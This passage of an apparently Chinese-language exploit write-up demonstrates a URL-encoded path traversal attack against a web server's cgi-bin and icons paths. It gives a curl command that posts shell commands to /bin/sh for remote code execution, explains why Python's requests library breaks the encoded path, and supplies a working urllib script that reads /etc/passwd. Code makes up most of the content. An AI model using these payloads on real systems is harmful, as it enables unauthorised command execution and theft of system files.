\n\n```bash\ncurl -v --data \"echo;id\" 'http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'\n```\n\n\n\n## python poc\n\n发现报错400\n\n\n\n直接说原因就是,requests在发送请求的时候,对url进行了自动解码,且不可控制,就变成了:\n\n```url\nhttp://127.0.0.1:8080/etc/passwd/\n```\n\n所以,会报400,在chrome中,也会出现这个问题,直接将url编码自动解码,而后去掉`../`\n\n\n\n## 解决办法\n\n发现使用urllib库,也就是requests的底层库,不会出现这个问题\n\n```python\nimport urllib.request\nurl = \"http://127.0.0.1:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd\"\nreq = urllib.request.Request(url)\nsalida = urllib.request.urlopen(req, timeout=5)\ncontenido = salida.read().decode('utf-8')\nprint(contenido)\n```\n\n